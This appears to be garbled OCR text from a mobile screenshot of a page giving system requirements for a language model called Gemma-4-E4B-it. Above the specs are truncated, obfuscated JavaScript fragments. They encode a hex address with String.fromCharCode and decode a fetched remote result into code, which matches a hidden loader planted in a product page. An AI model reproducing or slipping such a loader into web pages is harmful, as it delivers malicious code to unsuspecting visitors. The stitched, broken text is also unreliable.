
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
32 GB or higher for
smooth 32k context
lengths
Disk Space:
100 GB for multi-modal model vision components
Graphics:
stable
30+ tk/s
at 4-bit quantization on medium setup
Gemma-4-E4B-it
is a
state‑of‑the‑art
language model